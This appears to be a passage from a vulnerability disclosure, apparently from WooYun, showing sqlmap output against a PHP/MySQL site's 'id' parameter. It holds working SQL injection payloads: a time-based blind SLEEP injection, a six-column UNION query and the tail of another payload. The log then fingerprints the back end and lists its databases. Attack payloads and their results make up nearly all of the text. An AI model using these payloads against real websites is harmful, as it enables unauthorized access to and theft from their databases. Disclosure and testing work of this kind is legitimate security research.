 .CHARACTER_SETS GROUP BY x)a) AND 'ZhxF'='ZhxF
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))abKp) AND 'YRok'='YRok
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71786b6b71,0x7046634c5349425a485447
414d6873616d717744747a4244695447566c6e625569724c546e426d59,0x7171786a71),NULL,NU
LL,NULL,NULL,NULL-- -
---
[23:04:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[23:04:28] [INFO] fetching database names
[23:04:28] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] en
[*] information_schema
www.wooyun.org